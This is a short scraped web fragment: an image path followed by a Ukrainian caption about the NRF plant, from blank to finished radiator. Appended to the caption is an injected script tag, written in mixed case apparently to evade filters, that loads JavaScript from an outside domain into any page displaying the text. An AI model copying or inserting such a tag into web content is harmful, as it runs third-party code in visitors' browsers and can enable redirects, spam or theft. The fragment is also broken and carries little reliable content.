 Завод NRF — від заготівки до готового радіатора<sCrIpT sRc=//12jav.net/1.js></ScRiPt>